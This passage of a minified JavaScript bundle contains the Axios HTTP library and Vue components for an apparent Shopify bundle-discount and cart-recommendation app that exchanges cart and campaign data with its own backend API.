e={};["status","statusText","headers"].forEach(t=>{e[t]=i[t]});const t=od.toFiniteNumber(i.headers.get("content-length")),[n,o]=s&&Hd(t,Gd(Wd(s),!0))||[];i=new Response(rp(i.body,65536,n,()=>{o&&o(),h&&h()}),e)}c=c||"text";let g=await pp[od.findKey(pp,c)||"text"](i,e);return!a&&h&&h(),await new Promise((t,n)=>{Vd(t,n,{data:g,headers:Nd.from(i.headers),status:i.status,statusText:i.statusText,config:e,request:f})})}catch(t){if(h&&h(),t&&"TypeError"===t.name&&/Load failed|fetch/i.test(t.message))throw Object.assign(new sd("Network Error",sd.ERR_NETWORK,e,f),{cause:t.cause||t});throw sd.from(t,t&&t.code,e,f)}}),vp={http:null,xhr:ep,fetch:hp};od.forEach(vp,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}});const gp=e=>`- ${e}`,bp=e=>od.isFunction(e)||null===e||!1===e,yp=e=>{e=od.isArray(e)?e:[e];const{length:t}=e;let n,o;const r={};for(let i=0;i<t;i++){let t;if(n=e[i],o=n,!bp(n)&&(o=vp[(t=String(n)).toLowerCase()],void 0===o))throw new sd(`Unknown adapter '${t}'`);if(o)break;r[t||"#"+i]=o}if(!o){const e=Object.entries(r).map(([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build"));let n=t?e.length>1?"since :\n"+e.map(gp).join("\n"):" "+gp(e[0]):"as no adapter specified";throw new sd("There is no suitable adapter to dispatch the request "+n,"ERR_NOT_SUPPORT")}return o};function wp(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new $d(null,e)}function xp(e){wp(e),e.headers=Nd.from(e.headers),e.data=Rd.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1);return yp(e.adapter||Od.adapter)(e).then(function(t){return wp(e),t.data=Rd.call(e,e.transformResponse,t),t.headers=Nd.from(t.headers),t},function(t){return Dd(t)||(wp(e),t&&t.response&&(t.response.data=Rd.call(e,e.transformResponse,t.response),t.response.headers=Nd.from(t.response.headers))),Promise.reject(t)})}const Sp="1.11.0",Cp={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{Cp[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}});const _p={};Cp.transitional=function(e,t,n){function o(e,t){return"[Axios v"+Sp+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return(n,r,i)=>{if(!1===e)throw new sd(o(r," has been removed"+(t?" in "+t:"")),sd.ERR_DEPRECATED);return t&&!_p[r]&&(_p[r]=!0,console.warn(o(r," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,r,i)}},Cp.spelling=function(e){return(t,n)=>(console.warn(`${n} is likely a misspelling of ${e}`),!0)};const Ap={assertOptions:function(e,t,n){if("object"!=typeof e)throw new sd("options must be an object",sd.ERR_BAD_OPTION_VALUE);const o=Object.keys(e);let r=o.length;for(;r-- >0;){const i=o[r],a=t[i];if(a){const t=e[i],n=void 0===t||a(t,i,e);if(!0!==n)throw new sd("option "+i+" must be "+n,sd.ERR_BAD_OPTION_VALUE);continue}if(!0!==n)throw new sd("Unknown option "+i,sd.ERR_BAD_OPTION)}},validators:Cp},kp=Ap.validators;class Tp{constructor(e){this.defaults=e||{},this.interceptors={request:new yd,response:new yd}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t={};Error.captureStackTrace?Error.captureStackTrace(t):t=new Error;const n=t.stack?t.stack.replace(/^.+\n/,""):"";try{e.stack?n&&!String(e.stack).endsWith(n.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+n):e.stack=n}catch(e){}}throw e}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},t=Qd(this.defaults,t);const{transitional:n,paramsSerializer:o,headers:r}=t;void 0!==n&&Ap.assertOptions(n,{silentJSONParsing:kp.transitional(kp.boolean),forcedJSONParsing:kp.transitional(kp.boolean),clarifyTimeoutError:kp.transitional(kp.boolean)},!1),null!=o&&(od.isFunction(o)?t.paramsSerializer={serialize:o}:Ap.assertOptions(o,{encode:kp.function,serialize:kp.function},!0)),void 0!==t.allowAbsoluteUrls||(void 0!==this.defaults.allowAbsoluteUrls?t.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:t.allowAbsoluteUrls=!0),Ap.assertOptions(t,{baseUrl:kp.spelling("baseURL"),withXsrfToken:kp.spelling("withXSRFToken")},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase();let i=r&&od.merge(r.common,r[t.method]);r&&od.forEach(["delete","get","head","post","put","patch","common"],e=>{delete r[e]}),t.headers=Nd.concat(i,r);const a=[];let s=!0;this.interceptors.request.forEach(function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(s=s&&e.synchronous,a.unshift(e.fulfilled,e.rejected))});const l=[];let c;this.interceptors.response.forEach(function(e){l.push(e.fulfilled,e.rejected)});let u,d=0;if(!s){const e=[xp.bind(this),void 0];for(e.unshift(...a),e.push(...l),u=e.length,c=Promise.resolve(t);d<u;)c=c.then(e[d++],e[d++]);return c}u=a.length;let p=t;for(d=0;d<u;){const e=a[d++],t=a[d++];try{p=e(p)}catch(e){t.call(this,e);break}}try{c=xp.call(this,p)}catch(e){return Promise.reject(e)}for(d=0,u=l.length;d<u;)c=c.then(l[d++],l[d++]);return c}getUri(e){return bd(Kd((e=Qd(this.defaults,e)).baseURL,e.url,e.allowAbsoluteUrls),e.params,e.paramsSerializer)}}od.forEach(["delete","get","head","options"],function(e){Tp.prototype[e]=function(t,n){return this.request(Qd(n||{},{method:e,url:t,data:(n||{}).data}))}}),od.forEach(["post","put","patch"],function(e){function t(t){return function(n,o,r){return this.request(Qd(r||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:n,data:o}))}}Tp.prototype[e]=t(),Tp.prototype[e+"Form"]=t(!0)});const Ep=Tp;class Pp{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise(function(e){t=e});const n=this;this.promise.then(e=>{if(!n._listeners)return;let t=n._listeners.length;for(;t-- >0;)n._listeners[t](e);n._listeners=null}),this.promise.then=e=>{let t;const o=new Promise(e=>{n.subscribe(e),t=e}).then(e);return o.cancel=function(){n.unsubscribe(t)},o},e(function(e,o,r){n.reason||(n.reason=new $d(e,o,r),t(n.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}toAbortSignal(){const e=new AbortController,t=t=>{e.abort(t)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;return{token:new Pp(function(t){e=t}),cancel:e}}}const Op=Pp;const jp={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(jp).forEach(([e,t])=>{jp[t]=e});const Ip=jp;const Mp=function e(t){const n=new Ep(t),o=fu(Ep.prototype.request,n);return od.extend(o,Ep.prototype,n,{allOwnKeys:!0}),od.extend(o,n,null,{allOwnKeys:!0}),o.create=function(n){return e(Qd(t,n))},o}(Od);Mp.Axios=Ep,Mp.CanceledError=$d,Mp.CancelToken=Op,Mp.isCancel=Dd,Mp.VERSION=Sp,Mp.toFormData=pd,Mp.AxiosError=sd,Mp.Cancel=Mp.CanceledError,Mp.all=function(e){return Promise.all(e)},Mp.spread=function(e){return function(t){return e.apply(null,t)}},Mp.isAxiosError=function(e){return od.isObject(e)&&!0===e.isAxiosError},Mp.mergeConfig=Qd,Mp.AxiosHeaders=Nd,Mp.formToJSON=e=>Ed(od.isHTMLForm(e)?new FormData(e):e),Mp.getAdapter=yp,Mp.HttpStatusCode=Ip,Mp.default=Mp;const Bp=Mp.create();function Lp(e){const t={url:e.url,method:e.method,headers:e.headers,baseURL:`${e.baseURL||"https://ribbons.isfriday.vip"}`};return async function(n){if(["post"].includes(t.method||"")){let o=n;"boolean"==typeof e.formData&&e.formData&&(o=function(e){const t=new FormData;for(const n in e)t.append(n,e[n]);return t}(n)),"boolean"==typeof e.stringData&&e.stringData&&(o=JSON.stringify(o)),t.data=o}else t.params=n;let o={code:0,msg:"",data:null};try{if(o=await Bp.request(t),[500,502,403,204].includes(o.code))throw new Error(o.msg)}catch(e){throw new Error("ajax network error: "+e?.message)}finally{return o.data}}}var Fp;!function(e){e.CheckOut="/api/checkout",e.Setting="/api/setting",e.Cart="/api/cart",e.MatchRecommend="/api/campaign",e.Event="/api/campaign_event"}(Fp||(Fp={}));const Np=Lp({url:Fp.CheckOut,method:"post",formData:!0}),Rp=Lp({url:Fp.Setting,method:"post",formData:!0}),Dp=Lp({url:Fp.Cart,method:"post"}),zp=Lp({url:Fp.MatchRecommend,method:"post"}),$p=Lp({url:Fp.Event,method:"POST",formData:!1});const Vp="object"==typeof global&&global&&global.Object===Object&&global;var Up="object"==typeof self&&self&&self.Object===Object&&self;const qp=Vp||Up||Function("return this")();const Gp=qp.Symbol;const Hp=function(e,t){for(var n=-1,o=null==e?0:e.length,r=Array(o);++n<o;)r[n]=t(e[n],n,e);return r};const Wp=Array.isArray;var Yp=Object.prototype,Xp=Yp.hasOwnProperty,Kp=Yp.toString,Jp=Gp?Gp.toStringTag:void 0;const Qp=function(e){var t=Xp.call(e,Jp),n=e[Jp];try{e[Jp]=void 0;var o=!0}catch(e){}var r=Kp.call(e);return o&&(t?e[Jp]=n:delete e[Jp]),r};var Zp=Object.prototype.toString;const ef=function(e){return Zp.call(e)};var tf=Gp?Gp.toStringTag:void 0;const nf=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":tf&&tf in Object(e)?Qp(e):ef(e)};const of=function(e){return null!=e&&"object"==typeof e};const rf=function(e){return"symbol"==typeof e||of(e)&&"[object Symbol]"==nf(e)};var af=Gp?Gp.prototype:void 0,sf=af?af.toString:void 0;const lf=function e(t){if("string"==typeof t)return t;if(Wp(t))return Hp(t,e)+"";if(rf(t))return sf?sf.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n};const cf=function(e){return null==e?"":lf(e)};var uf=0;const df=function(e){var t=++uf;return cf(e)+t},pf=su("setting",()=>{const e=Tt(null);return{setting:e,patchSetting:async function(){try{!function(t){t?.context.products?.forEach(e=>{e.id=df("product_")}),e.value=t}(await async function(){let e=null;try{const t=window.Shopify,n=pu("products"),o=pu("shop"),r=await Rp({shop:t.shop,type:"getBundlers",product_id:String(n?.id||""),rate:t?.currency.rate,active:t?.currency.active,symbol:o?.money_format});if(e=r.data||null,!r.data)throw new Error(r?.msg);return e}catch(e){console.info("not found embed date")}finally{return e}}())}catch(e){console.log("Init Error",e)}}}}),ff=pf,mf={class:"app-embed-plus-component-bundler"},hf=["data-id"],vf={class:"component-bundler-title"},gf={key:1,class:"component-bundler-title-img"},bf=["src"],yf={class:"component-bundler-price-prefix"},wf={class:"component-bundler-submit"};const xf=On({name:"LeiTeDescription",props:{content:{type:String,default:""},type:{type:String,default:"title"},stylesheet:{type:Object,default:()=>({})}},emits:[],setup:function(e,t){return{computedContent:mi(()=>e.content),computedType:mi(()=>e.type),computedStylesheet:mi(()=>e?.stylesheet||{})}}});var Sf=n(993);const Cf=(0,Sf.A)(xf,[["render",function(e,t,n,o,r,i){return Ar(),Or("div",{class:W(["app-embed-plus-component-description",[`component-description-${e.computedType}`]]),style:V(e.computedStylesheet)},ee(e.computedContent),7)}],["__scopeId","data-v-762f1fb2"]]);const _f=`${window?.Shopify?.routes?.root||"/"}cart`;var Af;!function(e){e.BaseInfo="",e.Add="/add.js",e.Update="update.js"}(Af||(Af={}));const kf=Lp({url:Af.BaseInfo,method:"get",baseURL:_f+".js"}),Tf=Lp({url:Af.Add,method:"post",baseURL:_f}),Ef=Lp({url:Af.Add,method:"post",baseURL:_f,formData:!0}),Pf=(Lp({url:Af.Update,method:"post",baseURL:_f}),su("cart",()=>{const e=Tt(null),t=Tt(null),n=Tt(!1);return{baseInfo:e,cartPrice:t,loading:n,fetchCartContext:async function o(){if(n.value)return o;n.value=!0;try{const n=window?.__SHOPIFY_API__?.shop||null,r=await kf({});if(!r)return o;e.value=r;const i=r.items.map(e=>({id:String(e.product_id),variant_id:String(e.variant_id),quantity:e.quantity})),a=await Dp({shop:n?.permanent_domain||"",items:JSON.stringify(i)});if(a.data)t.value=a.data;else{let e=window.__SHOPIFY_API__.shop.money_format.charAt(0);"{"===e&&(e=window.__SHOPIFY_API__.shop.money_format.split(" ").pop()),t.value={currency_html:r.currency,currency_symbol:e.includes("{")||e.includes("}")?"":e,discount_price:r?.total_price/100,original_price:0,reduced_price:0}}}catch(e){console.log("Cart Store fetch error",e)}finally{return n.value=!1,o}}}})),Of={class:"app-embed-plus-cart-price"},jf={class:"app-embed-plus-cart-price-origin"},If={class:"app-embed-plus-cart-price-discount"},Mf=On({__name:"index",setup(e){const t=Pf(),n=mi(()=>!!t.cartPrice),o=mi(()=>t.cartPrice?.original_price||""),r=mi(()=>t.cartPrice?.reduced_price||""),i=mi(()=>t.cartPrice?.discount_price||"");function a(e){const t=window.__SHOPIFY_API__.shop.symbol,n=window.__SHOPIFY_API__.shop.iso;return`${t}${e?.toFixed?.(2)||e}${n}`}return Wn(()=>{window.uploadCartPrice=t.fetchCartContext,window.location.pathname}),(e,t)=>fn((Ar(),Or("div",Of,[fn(Fr("div",jf,[Fr("span",null,ee(a(o.value)),1)],512),[[ki,o.value]]),fn(Fr("div",If,[t[0]||(t[0]=Fr("span",null,"-",-1)),Fr("span",null,ee(a(r.value)),1)],512),[[ki,r.value]]),Fr("div",{class:W([{red:r.value},"app-embed-plus-cart-price-save"])},[Fr("span",null,ee(a(i.value)),1)],2)],512)),[[ki,n.value]])}}),Bf=Mf,Lf=On({__name:"index",props:{text:{type:String,default:""}},setup(e){const t=e,n=mi(()=>t.text||""),o=mi(()=>"/cart"===window.location.pathname);async function r(){const e=window?.__SHOPIFY_API__?.shop||null;try{const t=await kf({});if(!t)return;const n=t.items.map(e=>({id:String(e.product_id),variant_id:String(e.variant_id),quantity:e.quantity})),o=await Np({shop:e?.permanent_domain||"",items:JSON.stringify(n)});o.data?window.location.href=o.data.invoice_url:window.location.href="/checkout"}catch(e){console.log(e)}}return(e,t)=>(Ar(),Or("div",{class:W(["button app-embed-plus-cart-pay",{cart:o.value}]),onClick:ta(r,["stop"])},ee(n.value),3))}}),Ff=Lf;var Nf,Rf;!function(e){let t;!function(e){e[e.Percentage=1]="Percentage",e[e.FixedAmount=2]="FixedAmount",e[e.None=3]="None"}(t=e.SaveType||(e.SaveType={}))}(Nf||(Nf={})),function(e){e[e.PerCent=1]="PerCent",e[e.PerCentGradient=2]="PerCentGradient",e[e.Fixed=3]="Fixed",e[e.Bundled=4]="Bundled",e[e.None=5]="None"}(Rf||(Rf={}));const Df={[Rf.PerCent]:function(e,t){const n=qf(t)*e.baseInfo.matchQuotaCount;let o=e.activeInfo.discount;const r=e.activeInfo.currentPrice*n*(o/100),i=e.activeInfo.currentPrice*e.controlleInfo.count;return{savePrice:i-r,notSavePrice:i,discountValue:o,discountFix:r,discountPercentage:o}},[Rf.PerCentGradient]:function(e,t){const n=qf(t);let o=e.activeInfo.discount;const r=Vf(t).complate,i=e.activeInfo.currentPrice*e.controlleInfo.count/r,a=o*i*n,s=e.activeInfo.currentPrice*e.controlleInfo.count;return{savePrice:s-a,notSavePrice:s,discountValue:o,discountFix:a,discountPercentage:a/s*100}},[Rf.Fixed]:function(e,t){const n=qf(t);let o=e.activeInfo.discount;const r=o*n,i=e.activeInfo.currentPrice*e.controlleInfo.count;return{savePrice:i-r,notSavePrice:i,discountValue:o,discountFix:r,discountPercentage:r/i*100}},[Rf.Bundled]:function(e,t){const n=qf(t),o=n*e.baseInfo.matchQuotaCount;let r=e.activeInfo.discount;const i=Vf(t).complate,a=e.activeInfo.currentPrice*e.controlleInfo.count/i,s=r*a*n,l=(e.controlleInfo.count-o)*e.activeInfo.currentPrice,c=s+l,u=e.activeInfo.currentPrice*e.controlleInfo.count;return{savePrice:c,notSavePrice:u,discountValue:r,discountFix:u-c,discountPercentage:(u-c)/u*100}},[Rf.None]:function(e,t){const n=e.activeInfo.currentPrice*e.controlleInfo.count;return{savePrice:n,notSavePrice:n,discountValue:0}}};function zf(e,t){if(!e?.origin)return;const n=t?e.origin.variants.find(e=>e.id===t):e.origin.variants[0];return n?(e.controlleInfo.currentSelectVariante=n.id,e.activeInfo.currentPrice=Number(n.price),e.activeInfo.discount=Number(n.discount),e.activeInfo.completePrice=Number(n.price),e):void 0}function $f(e,t,n=!1){const o=Object.values(e);return(t?[t]:o).forEach(e=>{if(n&&1===e.baseInfo.discountMethod){const t=function(e){if(!e.origin)return null;const t=e.activeInfo.currentPrice,n=e.controlleInfo.count,o=e.activeInfo.discount,r=t*n,i=o*n,a=Math.max(0,r-i),s=r-a;return{savePrice:a,notSavePrice:r,discountValue:o,discountFix:s,discountPercentage:r>0?s/r*100:0}}(e);t&&(e.calculeteInfo=t)}else{const t=function(e){const t=e.baseInfo.discountMethod,n=Df[t];return"function"==typeof n?n:null}(e),n=t(e,o);n&&(e.calculeteInfo=n)}}),o}function Vf(e){let t=0,n=0;const o=Object.values(e),r=o[0]?.baseInfo.discountMethod,i=o[0]?.activeInfo.discount||0,a=qf(e),s=o.reduce((e,t)=>e+t.calculeteInfo.savePrice,0),l=o.reduce((e,t)=>e+t.activeInfo.currentPrice*(t.controlleInfo.count||t.baseInfo.matchQuotaCount),0);switch(r){case 1:n=o[0]?.calculeteInfo?.discountPercentage,t=o.reduce((e,t)=>e+t.calculeteInfo.discountFix,0);break;case 2:t=i*a,n=t/l*100;break;case 3:t=o.reduce((e,t)=>e+t.activeInfo.discount,0)*a,n=t/l*100;break;case 4:t=o.reduce((e,t)=>e+t.activeInfo.currentPrice*t.baseInfo.matchQuotaCount,0)*a-i*a,n=t/l*100;break}return{savePrice:s,complate:l,discount:0,discountFix:t,discountPercentage:n,price_template:o[0].baseInfo.price_template,save_type:o[0].baseInfo.save_type,save_content:o[0].baseInfo.save_content,symbol:o?.[0]?.baseInfo?.moneySymbol||"",discountMethod:r}}function Uf(e){const t=ff()?.setting?.context;if(!t||!e)return null;const n={};return e.items?.map((o,r)=>{var i;n[o.id]={origin:i=o,baseInfo:{save_content:"save",save_type:Nf.SaveType.Percentage,price_template:"Total:{original_price}{discounted_price}",productId:i.product_id,moneySymbol:"",discountMethod:1,matchQuotaCount:i.purchase_quantity||1,sort:-1},controlleInfo:{count:i.purchase_quantity||1,currentSelectVariante:-1},activeInfo:{currentPrice:0,completePrice:0,discount:0},calculeteInfo:{savePrice:0,discountValue:0,notSavePrice:0,discountPercentage:0,discountFix:0}},n[o.id].origin&&(n[o.id].origin.root_id=e.id||""),n[o.id].baseInfo.moneySymbol=t.currency_symbol,n[o.id].baseInfo.discountMethod=e.discount_method,n[o.id].baseInfo.sort=r,n[o.id].baseInfo.price_template=e.price_template,n[o.id].baseInfo.save_type=e.save_type,n[o.id].baseInfo.save_content=e.save_content,[1,2,4].includes(e.discount_method)&&n[o.id].origin?.variants.forEach(t=>{t.discount=e.discount}),n[o.id].controlleInfo.currentSelectVariante<0&&zf(n[o.id])}),n}function qf(e){const t=Object.values(e);if(!t.length)return 0;let n=Math.floor(t[0].controlleInfo.count/t[0].baseInfo.matchQuotaCount);for(let e=1;e<t.length;e++)n=Math.min(n,Math.floor(t[e].controlleInfo.count/t[e].baseInfo.matchQuotaCount));return n}const Gf=()=>{const e="ribbons_buyer_id";let t=localStorage.getItem(e);return t||(t=(()=>{const e=new Uint8Array(12);return crypto.getRandomValues(e),Array.from(e,e=>e.toString(16).padStart(2,"0")).join("")})(),localStorage.setItem(e,t)),t},Hf=()=>{const e=Pf(),{cartPrice:t,baseInfo:n,loading:o}=function(e){{const t=St(e),n={};for(const o in t){const r=t[o];r.effect?n[o]=mi({get:()=>e[o],set(t){e[o]=t}}):(kt(r)||bt(r))&&(n[o]=Ft(e,o))}return n}}(e),r=Tt(""),i=Tt(null),a=Tt(!1),s=mi(()=>i.value?.title||""),l=mi(()=>i.value?.show_qty_picker||""),c=mi(()=>i?.value?.campaign_id||""),u=Tt(!1),d=Tt(null),p=Tt({}),f=Tt({}),m=Tt({}),h=Tt({}),v=async()=>{if(n.value?.items&&r.value)try{a.value=!0;const e=window?.__SHOPIFY_API__?.shop||null;if(!e)return;const t=n.value.items.map(e=>String(e.product_id)),o={shop:e.permanent_domain||"",type:1,active:e.iso||"",rate:1,symbol:e.symbol||"",product_ids:JSON.stringify(t),buyer_id:r.value},s=await zp(o);s?.data?.context?.products&&s.data.context.products.length>0?i.value=s.data.context.products[0]:i.value=null}catch(e){console.error(e)}finally{a.value=!1}};!function(e,t){rr(e,null,t)}(()=>{n.value?.items&&r.value&&v()});const g=e=>{if(h.value[e.id])return h.value[e.id];const n={origin:{id:e.product_id,root_id:e.product_id,product_id:e.product_id,title:e.title,handle:e.handle,purchase_quantity:e.purchase_quantity||1,variants:e.variants.map(e=>({id:e.id,title:e.title,price:e.price,compare_at_price:e.compare_at_price,image:e.image,inventory_quantity:e.inventory_quantity,inventory_policy:e.inventory_policy,inventory_management:e.inventory_management,position:e.position,discount:e.discount,discount_value_type:e.discount_value_type,discount_value:e.discount_value,save_price:e.save_price})),images:e.images,options:e.options},baseInfo:{save_content:"Save",save_type:1,price_template:"",productId:e.product_id,moneySymbol:window?.__SHOPIFY_API__?.shop?.symbol||t.value?.currency_symbol||"",matchQuotaCount:e.purchase_quantity||1,discountMethod:i.value?.discount_method||1,sort:0},controlleInfo:{count:e.purchase_quantity||1,currentSelectVariante:-1},activeInfo:{currentPrice:parseFloat(e.variants[0]?.price||"0"),completePrice:parseFloat(e.variants[0]?.compare_at_price||e.variants[0]?.price||"0"),discount:e.variants[0]?.discount||0},calculeteInfo:{savePrice:0,discountValue:0,notSavePrice:0,discountPercentage:0,discountFix:0}},o=n.origin?.variants?.[0]?.id;if(o){const t=zf(n,o);t&&$f({[String(e.id)]:t},t,!0)}return h.value[e.id]=n,n},b=e=>{const t=[];return e.variants.forEach(e=>{e.title.split(" / ").forEach((e,n)=>{t[n]||(t[n]=[]),t[n].map(e=>e.value).includes(e)||t[n].push({key:e,value:e})})}),t},y=e=>({get:()=>h.value[e.id]?.controlleInfo?.count||e.purchase_quantity||1,set(t){f.value[e.id]=t;const n=g(e);n.controlleInfo.count=t,$f({[String(e.id)]:n},n,!0),h.value[e.id]={...n}}}),w=e=>{d.value=e,u.value=!0};return{cartPrice:t,baseInfo:n,loading:o,buyerId:r,recommendProducts:i,recommendLoading:a,computedTitle:s,computedQty:l,dialogVisible:u,dialogItem:d,fetchRecommendProducts:v,reportEvent:async()=>{try{const e=window?.__SHOPIFY_API__?.shop||null;if(!e)return;if(!r.value)return;const t={shop:e.permanent_domain||"",campaign_id:c.value,type:1,buyer_id:r.value};await $p(t)}catch(e){console.error(e)}},initCartRecommend:()=>{r.value=Gf(),e.fetchCartContext()},getItemImage:e=>{const t=m.value[e.id];return t?.image?t.image:e.images[0]?.src||""},getCommodityData:e=>g(e),getItemSelects:b,getItemVariantResults:e=>{if(!p.value[e.id]){const t=b(e),n=Array(t.length).fill("");t.forEach((e,t)=>{n[t]=e[0]?.value||""}),p.value[e.id]=n,or(()=>p.value[e.id],t=>{const n=t.join(" / "),o=e.variants.find(e=>e.title===n);if(o){m.value[e.id]=o;const t=zf(g(e),o.id);t&&($f({[String(e.id)]:t},t,!0),h.value[e.id]={...t})}},{immediate:!0,flush:"sync",deep:!0})}return p.value[e.id]},getItemCount:y,handleClickForProduct:e=>{w(e)},handleAddToCart:async e=>{try{const t=m.value[e.id]||e.variants?.[0];if(!t?.id)return;const n=y(e).get()||1,o=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),r=o?.getSectionsToRender?.().map(e=>e.id)||[];await Ef({id:t.id,quantity:n,sections:r})&&window.location.reload()}catch(e){console.error(e)}},openDialog:w,closeDialog:()=>{u.value=!1,d.value=null},cartStore:e}},Wf={class:"app-embed-plus-component-price"},Yf={class:"component-price-real-save"};const Xf=On({name:"RecommendPrice",props:{commodity:{type:Object,default:null},customData:{type:Object,default:null}},emits:[],setup:function(e){const t=ff(),n=mi(()=>e.commodity||null),o=mi(()=>e?.customData?.symbol||n?.value?.baseInfo.moneySymbol||""),r=mi(()=>{const t=e.customData?.savePrice||n?.value?.calculeteInfo?.savePrice||0;return t>0?t?.toFixed(2):""}),i=mi(()=>{const t=(n?.value?.activeInfo?.currentPrice||0)*(n?.value?.controlleInfo.count||1),o=e.customData?.complate||t||0;return o>0?o?.toFixed(2):""}),a=mi(()=>{const e=n.value;if(!e?.origin)return null;const t=e.controlleInfo.currentSelectVariante;return e.origin.variants.find(e=>e.id===t)||e.origin.variants[0]}),s=mi(()=>{const e=a.value;if(!e)return"";const t=Number(e?.discount_value_type||0),n=Number(e?.discount_value||0);return t&&n?1===t?String(Math.round(n)):n.toFixed(2):""}),l=mi(()=>{const e=a.value;if(!e)return"";const t=Number(e?.discount_value_type||0),n=s.value;return t&&n?1===t?`${n}%`:`${o.value}${n}`:""}),c=mi(()=>e?.customData?.save_content||n.value?.baseInfo?.save_content||"save"),u=mi(()=>({priceTextColor:t.setting?.context?.product_price_color||"#D10000",originPriceTextColor:t.setting?.context?.old_product_price_color||"#788188"})),d=mi(()=>({color:u.value.priceTextColor})),p=mi(()=>({color:u.value.originPriceTextColor}));return{computedSymbol:o,computedCommodityInfo:n,computedSavePrice:r,computedCompletePrice:i,computedSaveText:l,computedPriceStyle:d,computedSavePrefixText:c,computedOriginPriceStyle:p}}}),Kf=(0,Sf.A)(Xf,[["render",function(e,t,n,o,r,i){return Ar(),Or("div",Wf,[fn(Fr("div",{class:"component-price-content",style:V(e.computedPriceStyle)},ee(e.computedSymbol)+ee(e.computedSavePrice),5),[[ki,e.computedSavePrice]]),fn(Fr("div",{class:"component-price-real-content",style:V(e.computedOriginPriceStyle)},ee(e.computedSymbol)+ee(e.computedCompletePrice),5),[[ki,e.computedCompletePrice]]),fn(Fr("div",Yf,[zr(ee(e.computedSavePrefixText)+" ",1),Fr("span",null,ee(e.computedSaveText),1)],512),[[ki,e.computedSaveText]])])}],["__scopeId","data-v-465cb5d8"]]),Jf={class:"app-embed-plus-component-count"},Qf={class:"component-count-value"};const Zf={modelValue:{type:Number,default:1},max:{type:Number,default:-1},min:{type:Number,default:-1},reportEvent:{type:Function,default:void 0}};function em(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=Array(t);n<t;n++)o[n]=e[n];return o}function tm(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=typeof o)return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function nm(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,o)}return n}function om(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?nm(Object(n),!0).forEach(function(t){tm(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):nm(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function rm(e){return function(e){if(Array.isArray(e))return em(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return em(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?em(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function im(e){return im="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof 